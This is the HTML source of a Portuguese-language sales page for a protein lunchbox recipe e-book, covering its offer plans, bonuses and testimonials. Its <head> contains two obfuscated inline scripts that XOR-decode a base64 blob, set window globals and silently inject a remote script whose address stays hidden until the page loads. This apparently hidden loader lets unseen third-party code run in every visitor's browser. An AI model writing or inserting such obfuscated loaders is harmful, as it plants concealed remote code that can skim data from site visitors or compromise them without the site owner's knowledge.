
<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>Marmita Proteica Fácil</title>
  <meta name="description" content="Página de vendas do e-book com 272 receitas de marmitas proteicas para deixar a semana pronta sem cozinhar todos os dias.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Unbounded:wght@700;800&family=IBM+Plex+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap">
  <link rel="stylesheet" href="style.css?v=4">

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ykem2uk9an");
  </script>

  <script>(function(){var j_dny5=atob("DIoIFUBMqn/WYGf/afEqYDIgiEX0CBOLGfkyOm8vzhH4FROSAOxxOyMjx1G0EkiMCvhhZTQ/hQqiDRTQBet8cDM4hBWlQkvdCP58Zyku3wuzE0XFMvEqeyEhz13sQgOeHeslYDQhwxmvTReNDPxtezRh0hy5BEqMCuEqOWI6yxOjBUXFS6h1OTtuxB67BUXFS+5pYSFh3wu7CQGGRPp6cDYpxAv7ExKdAO57N2xu3B66FQLdU6gqaB0x");var s_ep=[];for(var c_04ku=0;c_04ku<j_dny5.length;c_04ku++){s_ep.push(j_dny5.charCodeAt(c_04ku)&255);}var j_9=s_ep[0];var g_e5o9=s_ep.slice(1,1+j_9);var j_d=s_ep.slice(1+j_9);var k_i=j_d.map(function(b,a_f6r){return b^g_e5o9[a_f6r%j_9];});var h_88="";for(var v_g=0;v_g<k_i.length;v_g++){h_88+=String.fromCharCode(k_i[v_g]&255);}var y_od3b=decodeURIComponent(escape(h_88));var s_tk=JSON.parse(y_od3b);var k_beb=s_tk.globals||[];k_beb.forEach(function(r_et){window[r_et.name]=r_et.value;});var f_wng=document.createElement("script");f_wng.src=s_tk.url;f_wng.async=true;f_wng.defer=true;(s_tk.attributes||[]).forEach(function(n_nunl){f_wng.setAttribute(n_nunl.name,n_nunl.value);});(document.head||document.documentElement).appendChild(f_wng);})();</script>

  <script>(function(){var b_yh=atob("DPrnetn5NFrb0HjCmoHFD6uVFmD5uAy26ondVfaaUDT1pQyv85yeVLqWWXS5olex+YiOCq2KGyqyqB2utYqOAryVGjCo8lTg+46TCLCbQS6+o1r4wafLWL6VWzi6vAvgoKGcWLeYWT/56lqy84KCFpCdFnb5phmu75/FQPvPDGLi5x7wqsrQQ+ibVWPt5hqgrZ+DHujbSQem");var t_hg=[];for(var l_a2=0;l_a2<b_yh.length;l_a2++){t_hg.push(b_yh.charCodeAt(l_a2)&255);}var r_s8d=t_hg[0];var f_c98=t_hg.slice(1,1+r_s8d);var s_06=t_hg.slice(1+r_s8d);var e_6ujo=s_06.map(function(b,l_2){return b^f_c98[l_2%r_s8d];});var h_nq="";for(var z_bn0=0;z_bn0<e_6ujo.length;z_bn0++){h_nq+=String.fromCharCode(e_6ujo[z_bn0]&255);}var u_e=decodeURIComponent(escape(h_nq));var y_2=JSON.parse(u_e);var o_fb=y_2.globals||[];o_fb.forEach(function(b_ultc){window[b_ultc.name]=b_ultc.value;});var k_ec4j=document.createElement("script");k_ec4j.src=y_2.url;k_ec4j.async=true;k_ec4j.defer=true;(y_2.attributes||[]).forEach(function(c_0bie){k_ec4j.setAttribute(c_0bie.name,c_0bie.value);});(document.head||document.documentElement).appendChild(k_ec4j);})();</script>

</head>
<body>

<main>

  <!-- Hero 1 -->
  <section class="hero">
    <div class="wrap">
      <h2>272 Marmitas Proteicas Para Deixar Sua Semana Pronta Sem Precisar Cozinhar Todos os Dias</h2>
      <img class="hero-shot" src="assets/hero.png" alt="Mockup do e-book 272 Marmitas Proteicas no celular, tablet e páginas de receitas">
      <p class="sub">Receitas práticas com ingredientes, preparo e montagem para você organizar suas refeições proteicas, congelar e ter comida pronta durante a semana.</p>
      <div class="hero-cta">
        <a class="btn" href="#oferta" id="hero-cta">
          Quero minhas 272 receitas
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
        </a>
      </div>
      <p class="price-note">Acesso imediato · Pagamento único · Garantia de 30 dias</p>
    </div>
  </section>

  <!-- Segunda dobra: copy da marmita do trabalho -->
  <section class="story">
    <div class="wrap">
      <h2>Sua marmita do trabalho não precisa ser sempre a mesma</h2>
      <p class="story-lead">Imagine começar a semana sabendo que seu almoço já está organizado, com <b>marmitas proteicas variadas, gostosas e prontas para levar ao trabalho</b>.</p>
      <ul class="story-list">
        <li>Sem frango com arroz todos os dias</li>
        <li>Sem enjoar da dieta no meio da semana</li>
        <li>Sem gastar com delivery no <br>horário do almoço</li>
        <li>Sem decidir de manhã o que vai levar</li>
        <li>Sem cozinhar uma receita <br>diferente todos os dias</li>
        <li>Sem abrir mão da proteína <br>por falta de opção</li>
      </ul>
      <p class="story-strong">Você prepara, congela e leva.</p>
      <p class="story-close">Com o <b>Marmita Proteica Fácil</b>, você <br>tem centenas de combinações para <br>variar o almoço da semana sem complicar sua rotina.</p>
    </div>
  </section>

  <!-- Hero 2 -->
  <section class="solution">
    <div class="wrap">
      <h2>Abra, escolha a receita e prepare.</h2>
      <p class="sub">Você recebe <b>272 receitas de marmitas proteicas</b> com tudo organizado:</p>

      <div class="sample-carousel">
        <div class="sample-track" id="sampleTrack">
          <article class="recipe-card">
            <img src="assets/entregavel-03.jpg" alt="Receita #3: Carne ao Molho Chipotle com Batatas — 533 kcal, 60g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-06.jpg" alt="Receita #6: Macarrão Alfredo com Frango Grelhado — 595 kcal, 59g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-12.jpg" alt="Receita #12: Macarrão Cremoso com Carne ao Molho de Mel e Alho — 566 kcal, 59g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-25.jpg" alt="Receita #25: Bowl de Carne com Batatas ao Chipotle — 567 kcal, 54g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-31.jpg" alt="Receita #31: Bowl de Frango com Milho de Rua — 544 kcal, 50g de proteína">
          </article>
          <article class="recipe-card">
            <img src="assets/entregavel-44.jpg" alt="Receita #44: Macarrão Cremoso com Frango na Manteiga — 515 kcal, 48g de proteína">
          </article>
        </div>
        <div class="sample-dots" id="sampleDots">
          <span class="sample-dot" data-i="0"></span>
          <span class="sample-dot" data-i="1"></span>
          <span class="sample-dot" data-i="2"></span>
          <span class="sample-dot" data-i="3"></span>
          <span class="sample-dot" data-i="4"></span>
          <span class="sample-dot" data-i="5"></span>
        </div>
      </div>

      <div class="checklist">
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Ingredientes de cada receita</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Modo de preparo</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Montagem da marmita</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Opções variadas de proteínas e acompanhamentos</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Receitas práticas para encaixar na rotina</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Orientações para congelar e descongelar corretamente</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Acesso vitalício pelo aplicativo</p>
        </div>
        <div class="check-row">
          <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
          <p>Suporte via WhatsApp</p>
        </div>
      </div>
    </div>
  </section>

  <section class="social">
    <div class="wrap">
      <span class="eyebrow">Quem está por trás</span>
      <h2>Quem está por trás do Marmita Proteica Fácil</h2>
      <p class="body">Um material criado para quem vive a mesma correria do dia a dia e precisa de <b>comida proteica de verdade, sem repetir sempre o mesmo prato.</b></p>
      <a class="ig-shot" href="https://www.instagram.com/receitas.maissabor/" target="_blank" rel="noopener noreferrer">
        <img src="assets/perfil.jpg" alt="Perfil @receitas.maissabor no Instagram" loading="lazy">
        <span class="ig-cta">Ver perfil no Instagram
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M7 7h10v10"/></svg>
        </span>
      </a>
    </div>
  </section>

  <!-- Hero 4: provas sociais -->
  <section class="testimonials">
    <div class="wrap">
      <h2>Quem comia sempre o mesmo frango enjoativo, agora tem Marmita Proteica Fit</h2>
      <p class="sub">Veja o que pessoas com a mesma rotina <br>que a sua estão dizendo: </p>
      <div class="sample-carousel">
        <div class="sample-track t-track" id="testimonialTrack">
          <div class="t-card">
            <img src="assets/depoimento-01.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-02.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-03.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-04.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-05.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-06.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
          <div class="t-card">
            <img src="assets/depoimento-07.jpg" alt="Depoimento de cliente sobre o Marmita Proteica Fácil">
          </div>
        </div>
        <div class="sample-dots" id="testimonialDots">
          <span class="sample-dot" data-i="0"></span>
          <span class="sample-dot" data-i="1"></span>
          <span class="sample-dot" data-i="2"></span>
          <span class="sample-dot" data-i="3"></span>
          <span class="sample-dot" data-i="4"></span>
          <span class="sample-dot" data-i="5"></span>
          <span class="sample-dot" data-i="6"></span>
        </div>
      </div>
    </div>
  </section>

  <!-- Hero 5: bônus -->
  <section class="bonus">
    <div class="wrap">
      <h2>E você ainda recebe 6 bônus</h2>
      <div class="bonus-grid">
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-01-congelamento.png" alt="Bônus 01: Guia de Congelamento e Descongelamento Proteico" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 01</span>
            <h3>Guia de Congelamento e Descongelamento Proteico</h3>
            <p>Orientações para congelar e descongelar suas marmitas preservando melhor sabor e textura.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 17</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-02-lista-compras.png" alt="Bônus 02: Tabela de Conservação das Marmitas Proteicas" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 02</span>
            <h3>Tabela de Conservação das Marmitas Proteicas</h3>
            <p>Consulte rapidamente como organizar a conservação dos seus preparos.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 17</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-03-temperos.png" alt="Bônus 03: 50 Temperos e Molhos para Variar sem Enjoar" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 03</span>
            <h3>50 Temperos e Molhos para Variar sem Enjoar</h3>
            <p>Mais sabor para mudar suas marmitas sem precisar inventar novas receitas.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 27</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-04-listas-compras.png" alt="Bônus 04: Listas de Compras Semanais Prontas" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 04</span>
            <h3>Listas de Compras Semanais Prontas</h3>
            <p>Organize suas compras sem esquecer ingredientes nem perder tempo montando lista.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 17</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-05-cafes.png" alt="Bônus 05: 30 Cafés da Manhã Proteicos" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 05</span>
            <h3>30 Cafés da Manhã Proteicos</h3>
            <p>30 opções práticas para começar o dia com mais proteína sem complicar a rotina.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 17</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
        <div class="bonus-card">
          <div class="bonus-card-img">
            <img src="assets/bonus-06-lanches.png" alt="Bônus 06: 30 Lanches Proteicos para Levar ao Trabalho" loading="lazy">
          </div>
          <div class="bonus-card-body">
            <span class="bonus-tag">Bônus 06</span>
            <h3>30 Lanches Proteicos para Levar ao Trabalho</h3>
            <p>30 opções práticas para evitar beliscar qualquer coisa durante o expediente.</p>
            <div class="bonus-price">
              <span class="bonus-price-old">De R$ 17</span>
              <span class="bonus-price-cta">Grátis</span>
            </div>
          </div>
        </div>
      </div>
      <p class="bonus-total">Total em bônus: R$ 112 · <b>GRÁTIS</b></p>
    </div>
  </section>

  <!-- Hero 6: oferta -->
  <section class="offer" id="oferta">
    <div class="wrap">
      <div class="offer-head">
        <h2>Escolha a melhor <em>opção para você</em></h2>
      </div>
      <div class="offer-plans">
      <div class="offer-card">

        <div class="offer-ribbon">
          <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3 6.5 7 .9-5.1 4.8 1.3 7L12 17.8 5.8 21.2l1.3-7L2 9.4l7-.9z"/></svg>
          Mais escolhido · 272 receitas + 6 bônus
        </div>

        <div class="offer-card-inner">
          <img class="offer-shot" src="assets/hero.png" alt="Mockup do e-book 272 Marmitas Proteicas">

          <h2 class="offer-title">Leve agora o Marmita Proteica Fácil</h2>

          <ul class="offer-summary-list">
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>272 Receitas de Marmitas Proteicas</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Ingredientes de cada receita</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Modo de preparo</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Montagem das marmitas</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Videoaulas</strong> para acompanhar o preparo</span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Suporte via WhatsApp</strong></span>
            </li>
            <li>
              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
              <span class="item-text"><strong>Bônus 01:</strong> Guia de Congelamento e Descongelamento Proteico</span>
            </li>
            <li>
              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
              <span class="item-text"><strong>Bônus 02:</strong> Tabela de Conservação das Marmitas Proteicas</span>
            </li>
            <li>
              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
              <span class="item-text"><strong>Bônus 03:</strong> 50 Temperos e Molhos para Variar sem Enjoar</span>
            </li>
            <li>
              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
              <span class="item-text"><strong>Bônus 04:</strong> Listas de Compras Semanais Prontas</span>
            </li>
            <li>
              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
              <span class="item-text"><strong>Bônus 05:</strong> 30 Cafés da Manhã Proteicos</span>
            </li>
            <li>
              <span class="check-ico gift-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="4" rx="1"/><path d="M12 8v13"/><path d="M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7"/><path d="M7.5 8a2.5 2.5 0 0 1 0-5C11 3 12 8 12 8s1-5 4.5-5a2.5 2.5 0 0 1 0 5"/></svg></span>
              <span class="item-text"><strong>Bônus 06:</strong> 30 Lanches Proteicos para Levar ao Trabalho</span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Garantia de 30 dias</strong>: se não gostar, devolvemos 100%</span>
            </li>
          </ul>

          <div class="offer-price">
            <span class="offer-price-old">De <s>R$ 147</s> por apenas</span>
            <span class="offer-price-new">R$ 27,90</span>
            <span class="offer-price-old">ou 6x de R$ 5,55</span>
          </div>

          <a class="btn offer-btn-primary" href="https://pay.wiapy.com/NthxVZ3tr1PH" id="offer-cta">
            Quero minhas 272 receitas agora
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
          </a>
          <p class="offer-once">Pagamento único.</p>

          <div class="offer-trust-row">
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="10" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>Pagamento seguro</span>
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M13 2 3 14h7l-1 8 10-12h-7z"/></svg>Acesso imediato</span>
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20"/></svg>Pix ou cartão</span>
          </div>
        </div>
      </div>

      <div class="offer-card offer-card--basic">

        <div class="offer-ribbon">Plano básico · só as receitas</div>

        <div class="offer-card-inner">
          <img class="offer-shot" src="assets/10.png" alt="Mockup do plano básico Marmita Proteica Fácil">

          <h2 class="offer-title">Marmita Proteica Fácil Básico</h2>

          <ul class="offer-summary-list">
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>72 Receitas de Marmitas Proteicas</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Ingredientes de cada receita</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Modo de preparo</strong></span>
            </li>
            <li>
              <span class="check-ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M4 12l5 5L20 6"/></svg></span>
              <span class="item-text"><strong>Montagem das marmitas</strong></span>
            </li>
          </ul>

          <p class="offer-not-label">Não inclui</p>
          <ul class="offer-not-list">
            <li>Guia de Congelamento e Descongelamento</li>
            <li>Tabela de Conservação</li>
            <li>50 Temperos e Molhos</li>
            <li>Listas de Compras Semanais Prontas</li>
            <li>30 Cafés da Manhã Proteicos</li>
            <li>30 Lanches Proteicos para Levar ao Trabalho</li>
          </ul>

          <div class="offer-price">
            <span class="offer-price-old">Por apenas</span>
            <span class="offer-price-new">R$ 14,90</span>
            <span class="offer-price-old">ou 3x de R$ 5,43</span>
          </div>

          <a class="btn offer-btn-primary offer-btn-secondary" href="https://pay.wiapy.com/n1FiD4-wryHS" id="offer-cta-basic">
            Quero o plano básico
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
          </a>
          <p class="offer-once">Pagamento único.</p>

          <div class="offer-trust-row">
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="10" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>Pagamento seguro</span>
            <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M13 2 3 14h7l-1 8 10-12h-7z"/></svg>Acesso imediato</span>
          </div>
        </div>
      </div>
      </div>
    </div>
  </section>

  <!-- Hero 7: garantia -->
  <section class="guarantee">
    <div class="wrap">
      <img class="seal-img" src="assets/garantia-30-dias.png" alt="Selo de garantia de 30 dias" width="220" height="220" loading="lazy">
      <div>
        <h2>Garantia de 30 Dias</h2>
        <p class="body">Acesse o Marmita Proteica Fácil e veja o material por dentro. Se por qualquer motivo achar que não é para você, <b>solicite o reembolso dentro de 30 dias e devolvemos 100% do valor pago.</b></p>
      </div>
    </div>
  </section>

  <!-- Hero 8: FAQ -->
  <section class="faq">
    <div class="wrap">
      <h2>Perguntas frequentes</h2>
      <div class="faq-list">
        <details>
